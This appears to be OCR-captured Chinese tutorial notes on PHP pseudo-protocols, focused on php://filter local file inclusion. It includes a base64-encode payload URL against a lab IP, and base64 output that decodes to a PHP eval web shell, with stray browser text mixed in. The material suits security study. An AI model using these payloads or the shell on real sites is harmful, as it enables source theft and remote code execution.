 PHP伪协议
◆ 三种常用的PHP伪协议详解
2. php://filter
• 用途：常用于读取文件/源码
• 使用条件：allow_url_fopen ：off/on
allow_url_include：off/on 两个配置都为off的情况下是可以正常使用的
• 使用：[?path=php://filter/read=convert.base64-encode/resource=文件.php]
• 注意：通过指定末尾的文件，可以读取经base64加密后的文件源码，之后再base64解码。虽然不能直接获取到shell，
但能读取敏感文件。
192.168.152.143/action.php?action=php://filter/read=convert.base64-encode/resource=1.php
火狐官方站点 新手上路 常用网址 C (9条消息)域渗透之（...
PD9waHANCiBAZXZhbCgkX1JFUVVFU1RbNzc3XSk7DQo/ <?php
php://filter 协议
➢ php://filter协议与file://协议的区别：file协议只能使用绝对路径，filter协议相对路径和绝对路径都可以使用